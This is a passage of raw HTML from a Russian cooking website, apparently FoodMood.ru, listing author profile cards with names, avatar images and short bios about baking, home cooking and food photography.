                    <a href="/authors/90/">Ольга Аветисьянц</a>
                </div>
                <div class="author__text">
					Мастер выпечки и красивых снимков. Делюсь рецептами с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/91/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2d0/116_116_2/2d0dc7593537e2de07a66a82679f5197.jpg" alt="Мария Малаканова">
                        <span class="badge badge-author">ММ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/91/">Мария Малаканова</a>
                </div>
                <div class="author__text">
					Удивительно, но до 24 лет я не готовила ничего сложнее бутерброда. Тогда все было по-другому и я была абсолютно другой: на 40 кг больше чем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/92/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/72c/116_116_2/72cba389191ca1e57ad4c46f15f325f5.JPG" alt="Екатерина Шеденкова">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/92/">Екатерина Шеденкова</a>
                </div>
                <div class="author__text">
					Меня зовут Екатерина. Родилась и выросла в Минске. Сколько себя помню - всегда увлекалась фотографией.  В последнее время меня очень увлекла фуд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/93/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ed2/116_116_2/ed23a46477f5a90edf1459e923b23b31.jpg" alt="Наталья Трофимовская">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/93/">Наталья Трофимовская</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/94/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/436/116_116_2/436ad15bb38ee4045d1cd8a8f30c7ac5.JPG" alt="Елена Юркевич">
                        <span class="badge badge-author">ЕЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/94/">Елена Юркевич</a>
                </div>
                <div class="author__text">
					Я - Елена Юркевич, увлечённый кондитер-кулинар и  фудфотограф. Люблю готовить несложные блюда из доступных продуктов. Очень люблю печь домашний хлеб ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/95/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/dd6/116_116_2/dd63e4ecff56a2f95bb79d796c3bbc7c.jpg" alt="Антонина Тимофеева">
                        <span class="badge badge-author">АТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/95/">Антонина Тимофеева</a>
                </div>
                <div class="author__text">
					Я – художница! Ах да , ещё и домохозяйка.
Имея большую и дружную семью, много времени провожу на кухне. Звучит не так романтично? Возможно.
Но ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/98/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b39/116_116_2/b392c94730f730fb2226e3c9a3e95ee0.png" alt="Елена Жукова">
                        <span class="badge badge-author">ЕЖ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/98/">Елена Жукова</a>
                </div>
                <div class="author__text">
					Живу в Париже. Собираю традиционные французские рецепты. С удовольствием делюсь ими с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/106/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cac/116_116_2/cac794b11489578ab4e2349efec200d2.JPG" alt="Елена Риус-Лим">
                        <span class="badge badge-author">ЕР</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/106/">Елена Риус-Лим</a>
                </div>
                <div class="author__text">
					Директор по развитию проекта FoodMood.ru. 
Путешественница и искатель чудес! 
Готовлю блюда с перчинкой :D
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/107/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cc5/116_116_2/cc55e0edfbf84778406ba900af77ca8a.jpg" alt="Максим Краснов">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/107/">Максим Краснов</a>
                </div>
                <div class="author__text">
					Для меня еда - настоящее искусство. А смотря на искусство через объектив я ощущаю настоящее счастье и свободу! Кажется, я влюблён и это взаимно.


                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/108/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/877/116_116_2/877f7a7666c324e52dcee68049d89db1.png" alt="Дарья Шунулина">
                        <span class="badge badge-author">ДШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/108/">Дарья Шунулина</a>
                </div>
                <div class="author__text">
					Меня зовут Дарья. Я родилась в Ленинграде, а живу в Санкт-Петербурге. Сколько себя помню, всегда любила вкусно покушать, особенно то, что готовила ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/110/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/04c/116_116_2/04c249641641e7f0b643ac42df81a039.jpeg" alt="Виктория Абрамова">
                        <span class="badge badge-author">ВА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/110/">Виктория Абрамова</a>
                </div>
                <div class="author__text">
					Всем привет!

Меня зовут Виктория и я просто не умею жить без <a href="/recipes/sladosti/deserty/">выпечки</a>! 

Готовлю каждый день и не устаю. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/128/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2dfdb2a8584ed43da9973dfb7534e629.jpeg" alt="Валерия Каширская">
                        <span class="badge badge-author">ВК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/128/">Валерия Каширская</a>
                </div>
                <div class="author__text">
					Мое увлечение выпечкой и фудфотографией началось после 18 лет. Вдохновившись своей подругой, домашним кондитером, мне захотелось радовать сладкой ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/132/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/da2/116_116_2/da200c975dcb33a6c95fd536c74f0412.jpg" alt="Оксана Грабарук">
                        <span class="badge badge-author">ОГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/132/">Оксана Грабарук</a>
                </div>
                <div class="author__text">
					Я - мама пятерых чудесных малышей и жена одного прекрасного мужа :). Кулинария для меня не просто обязанность, это скорее проявление любви и заботы о ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/134/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0dd/116_116_2/0dd1c64ebfe3f78a7081b98ab5dd4934.jpeg" alt="Юлия Мухачева">
                        <span class="badge badge-author">ЮМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/134/">Юлия Мухачева</a>
                </div>
                <div class="author__text">
					Привет! Мои рецепты очень простые и понятные, поэтому доступны каждому! А еще я - фуд-фотограф, которого вдохновляет вкусная атмосферная фотография. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/139/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/788/116_116_2/788c0a9924dc5b9962a9bd858587c5f8.JPG" alt="Оксана Янченко">
                        <span class="badge badge-author">ОЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/139/">Оксана Янченко</a>
                </div>
                <div class="author__text">
					Неисправимый кулинар и экспериментатор на кухне. Готовлю с лёгкостью, любовью и душой!
Считаю что в блюде важен не только вкус, но и внешний вид. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/145/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a94/116_116_2/a9479aca45c4d72258b4578227315b1a.jpg" alt="Ольга Чамаровская">
                        <span class="badge badge-author">ОЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/145/">Ольга Чамаровская</a>
                </div>
                <div class="author__text">
					Привет!   Я люблю готовить и фотографировать. 
Считаю, что еда обязательно должна быть красивой, вкусной и разнообразной. 
Люблю готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/155/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/084/116_116_2/084554bd08c66a1960a0c41e5255c27c.jpeg" alt="Ирина Приходько">
                        <span class="badge badge-author">ИП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/155/">Ирина Приходько</a>
                </div>
                <div class="author__text">
					Люблю готовить, но еще больше люблю печь. Часто живу по принципу: «В любой непонятной ситуации - пеки!»
Открыта новому: новым знаниям, новым ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/161/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8cf/116_116_2/8cf34186f107f5c19d7dc5330d064095.jpg" alt="Елена Неткачева">
                        <span class="badge badge-author">ЕН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/161/">Елена Неткачева</a>
                </div>
                <div class="author__text">
					@kanareyka_food                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/170/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ffb/116_116_2/ffb1391c40f2fdea13c9573ac80bb5c8.jpg" alt="Марина Кузнецова">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/170/">Марина Кузнецова</a>
                </div>
                <div class="author__text">
					Фуд-фотограф, фуд-стилист и преданная поклонница домашней кухни. Ароматы <a href="/recipes/sladosti/deserty/">сладкой выпечки</a>, запахи специй, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/173/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/871/116_116_2/87158cc1572181e473e9317ec0410274.jpg" alt="Мария Краско">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/173/">Мария Краско</a>
                </div>
                <div class="author__text">
					Привет! В этом аккаунте собраны конкурсы, новости, интересные статьи и анонсы проекта foodmood.ru 
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/428/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/18f/116_116_2/18f3284c88b0d086ce94eaa29af778f9.jpg" alt="Дарья Калугина">
                        <span class="badge badge-author">ДК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/428/">Дарья Калугина</a>
                </div>
                <div class="author__text">
					Я - фуд-фотограф и основатель школы contrse.com 
Моя философия преподавания — сделать даже самую сложную информацию доступной для каждого, кто хочет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/436/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2df58372d6e77d1e257acd1212006928.JPG" alt="Валерия Усеинова">
                        <span class="badge badge-author">ВУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/436/">Валерия Усеинова</a>
                </div>
                <div class="author__text">
					«Мечтай о том, что тебе хотелось бы так, как будто оно у тебя уже есть», -  говорила бабушка. 
Сегодня мои мечты связаны с миром фотографии и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/437/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e4d/116_116_2/e4d2f62c3691c65d2b7e7eee30e9f8ca.jpeg" alt="Мария Грубальская">
                        <span class="badge badge-author">МГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/437/">Мария Грубальская</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Маша и выпечка моя страсть. Не смотря на то, что я работаю в области далекой от кулинарии я не могу не печь.

Я очень люблю ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/451/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/25a/116_116_2/25a77bfb2203a67b8e5cf90b9b433a0b.JPG" alt="Мария Сурмачева">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/451/">Мария Сурмачева</a>
                </div>
                <div class="author__text">
					Занимаюсь фуд-фотографией, веду кулинарный блог, люблю экспериментировать, результатами удачных экспериментов с удовольствием делюсь с читателями.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/453/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1f2/116_116_2/1f229b92070bcf776c0fdacea722412c.jpeg" alt="Мария Аракелян">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/453/">Мария Аракелян</a>
                </div>
                <div class="author__text">
					С детства обожаю аромат <a href="/recipes/sladosti/deserty/">выпечки</a> в доме, он создаёт уют и спокойствие. Ведь можно никуда не спешить, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/454/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/176/116_116_2/1764804d1c2a8e7eff7a20f4e19a319a.jpg" alt="Анна Шепулова">
                        <span class="badge badge-author">АШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/454/">Анна Шепулова</a>
                </div>
                <div class="author__text">
					За 5 лет увлечение фуд-фотографией стало моей профессией, а вкусная и красивая еда - неотъемлемой частью жизни.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/455/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a8e/116_116_2/a8e345eff2fc35e1a2fa2adb03acd5b1.jpg" alt="Татьяна Дудка">
                        <span class="badge badge-author">ТД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/455/">Татьяна Дудка</a>
                </div>
                <div class="author__text">
					Привет! Я Татьяна, фуд-блогер, фуд-фотограф и автор трех кулинарных книг.  По образованию инженер-физик, поэтому на кухне не боюсь экспериментов. В ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/458/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b2/116_116_2/4b2903ff3870dadc99f579305282ace5.jpg" alt="Екатерина Самойлова">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/458/">Екатерина Самойлова</a>
                </div>
                <div class="author__text">
					С детства я наблюдала, как бабушка печет невероятно красивый и ароматный хлеб, делает домашнюю колбасу и лапшу для супа… А вкус бабушкиных дрожжевых ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/467/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/833/116_116_2/833ee1a17a15fca3d8e932a7bc5cba7f.jpeg" alt="Лена Бизяева">
                        <span class="badge badge-author">ЛБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/467/">Лена Бизяева</a>
                </div>
                <div class="author__text">
					Журналист и фуд-фотограф из МСК. Слежу за трендами российской и западной гастрономии - на моей страничке вы найдёте адаптированные рецепты блюд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/468/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/14b/116_116_2/14b9fb122c4c082a3066e7776d887654.jpeg" alt="Яна Гордеева">
                        <span class="badge badge-author">ЯГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/468/">Яна Гордеева</a>
                </div>
                <div class="author__text">
					Люблю простые и вкусные рецепты, где задействовано минимум посуды и времени. Все рецепты проверены на родных и близких.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/469/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2b8/116_116_2/2b891638677ac9413915b7b1c4ebfefb.jpg" alt="Юлия Тангаева">
                        <span class="badge badge-author">ЮТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/469/">Юлия Тангаева</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Юля и я люблю все, что связано с едой: готовить, оформлять, снимать, интересоваться трендами, придумывать новое, пробовать, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/474/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/421/116_116_2/421b91c0fb7def7554d18163616803d4.jpg" alt="Сусанна Оверченко">
                        <span class="badge badge-author">СО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/474/">Сусанна Оверченко</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сьюзи. Делюсь любимыми рецептами и всегда в поиске новых, ещё не испробованных.
С особым трепетом отношусь к фуд-фотографии. Для ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/475/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a6e/116_116_2/a6ebe10eaa17c015e51965beb3d307d2.jpg" alt="Сусанна Никоян">
                        <span class="badge badge-author">СН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/475/">Сусанна Никоян</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сусанна и я жена шеф-повара.
Научу, как превратить домашнее блюдо, приготовленное на обычной кухне, в изысканный ресторанный ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/476/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/309/116_116_2/30915907e38cadd1508515fb0a8b83fa.JPG" alt="Татьяна Обухова">
                        <span class="badge badge-author">ТО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/476/">Татьяна Обухова</a>
                </div>
                <div class="author__text">
					Привет!  Меня зовут Татьяна!  Сразу хочу сказать, что я не шеф - повар и не профессиональный кондитер, я просто обожаю готовить!  Особенно готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/478/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/10e/116_116_2/10e98fcf1c83150f77c299ec0638f386.jpeg" alt="Марина Юшина">
                        <span class="badge badge-author">МЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/478/">Марина Юшина</a>
                </div>
                <div class="author__text">
					Иногда мне кажется, что я научилась готовить, чтобы фотографировать! Люблю, когда еда не только вкусно приготовлена, но и красиво подана. Любимое ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/489/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bae/116_116_2/baee47e3bdc06620992d8fb68677ab30.png" alt="Юлия Яковлева">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/489/">Юлия Яковлева</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия.
Люблю готовить и делиться своими рецептами.
Научу быть ШЕФом на своей кухне! 
Визуализатор бренда                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/499/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b24/116_116_2/b24b19b940d70996d770e76387edeebe.jpeg" alt="Яна Полякова">
                        <span class="badge badge-author">ЯП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/499/">Яна Полякова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/511/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5da/116_116_2/5da46e80b82cff3b7e1122b6c78ecbe6.jpg" alt="Евгения Уланова">
                        <span class="badge badge-author">ЕУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/511/">Евгения Уланова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/512/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d49/116_116_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/512/">Мария Кащенко</a>
                </div>
                <div class="author__text">
					Меня зовут Мария Кащенко. Я мама прекрасной дочки и чудесного сыночка, а так же жена шеф-повара. Увлечение кулинарией началось несколько лет назад и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/520/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76c/116_116_2/76cf0bb569788e5c1d0f8392bea18af1.jpg" alt="Елена Шашкина">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/520/">Елена Шашкина</a>
                </div>
                <div class="author__text">
					Схожу с ума от вкусной еды. Потихоньку постигаю все таинства...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/522/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f73/116_116_2/f734183ef30b4b8574ab03fe034bc97a.jpg" alt="Ирина Абегян">
                        <span class="badge badge-author">ИА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/522/">Ирина Абегян</a>
                </div>
                <div class="author__text">
					Домохозяйка и мама троих сыновей. Делюсь вкусными проверенными рецептами, по которым готовлю дома для своих сыновей и любимого мужа.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/524/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76b/116_116_2/76bcade5f42a88b26cd1f565764faa81.JPG" alt="Татьяна Маркова">
                        <span class="badge badge-author">ТМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/524/">Татьяна Маркова</a>
                </div>
                <div class="author__text">
					«Снимай еду сверху, так лучше» - сказала моя подруга, когда я захотела сфотографировать наш ужин в кафе на свой первый айфон. И понеслась. Прошло 6 ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/531/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Дарья Иванова">
                        <span class="badge badge-author">ДИ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/531/">Дарья Иванова</a>
                </div>
                <div class="author__text">
					Даша временно живет на краю света, в Намибии. Часто путешествует. Любит экспериментировать со вкусами. Уверена, что еда – это не просто пошаговая ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/534/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/23a/116_116_2/23a32c3c384efa5ad16157e64f4441ea.JPG" alt="Glory ">
                        <span class="badge badge-author">Gl</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/534/">Glory </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/541/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b19/116_116_2/b198d55f3fc6ae2348a3a0acb6d57729.jpeg" alt="Анастасия Ложкина">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/541/">Анастасия Ложкина</a>
                </div>
                <div class="author__text">
					Профессиональный Американский Кондитер, Повар                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/542/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Юлия ">
                        <span class="badge badge-author">Ю</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/542/">Юлия </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/559/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f70/116_116_2/f7065674faf69552ea177bb74891f945.jpeg" alt="Евгения Верхоглядова">
                        <span class="badge badge-author">ЕВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/559/">Евгения Верхоглядова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/562/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f07/116_116_2/f07704b5d34ecaa4f532bff821c24b39.jpg" alt="Ксения Магина">
                        <span class="badge badge-author">КМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/562/">Ксения Магина</a>
                </div>
                <div class="author__text">
					Занимаюсь фотографией более шести лет и второй год предметной и фуд фотографией. Хочу и могу повысить свой уровень, готова к сотрудничеству с ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/565/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/514/116_116_2/5146a946e5b50ae8f804c068b8726001.png" alt="Елена Тян">
                        <span class="badge badge-author">ЕТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/565/">Елена Тян</a>
                </div>
                <div class="author__text">
					Полезная выпечка и десерты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/572/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3fc/116_116_2/3fc7cf6f047fce580a0cb24ba31f857c.jpeg" alt="Екатерина Сардановская">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/572/">Екатерина Сардановская</a>
                </div>
                <div class="author__text">
					Фудблогер, автор кулинарной книги «ВКУСНО КАК У МАМЫ».                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/580/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/822/116_116_2/822f8c714b73873874f9507a4927e723.jpg" alt="Анжелика Зоркина">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/580/">Анжелика Зоркина</a>
                </div>
                <div class="author__text">
					Кулинария – это то, что несколько лет назад зажгло мою душу и привело в чудесный мир фуд фотографии. Готовлю для своего любимого мужа и двоих детей, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/593/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b1/116_116_2/0b155a84eb7caeed7f7b5cd464590031.jpg" alt="Дэл Снеддон">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/593/">Дэл Снеддон</a>
                </div>
                <div class="author__text">
					Я – увлеченный кулинар, а не профессиональный шеф-повар, поэтому в моих фотографиях и блюдах есть природная хаотичность. Я не фанат идеально ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/625/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/7c9/116_116_2/7c9bb287fa0921599f8814ee656289b5.jpg" alt="Наталья Миракле">
                        <span class="badge badge-author">НМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/625/">Наталья Миракле</a>
                </div>
                <div class="author__text">
					Food-блогер, Food-фотограф, Food-стилист                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/674/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b8/116_116_2/4b87c079837afd91d8636ba1de42456a.jpg" alt="Юлия Солиман">
                        <span class="badge badge-author">ЮС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/674/">Юлия Солиман</a>
                </div>
                <div class="author__text">
					До замужества ничего не знала о кулинарии. Готовить меня научил муж-египтянин и по совместительству шеф. Открыл для меня новый мир вкусов, специй и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/676/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e24/116_116_2/e243f06ce4655febd8ab958a6750f208.jpg" alt="ирина криппо">
                        <span class="badge badge-author">ик</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/676/">ирина криппо</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/692/">
                        <!--116x116-->
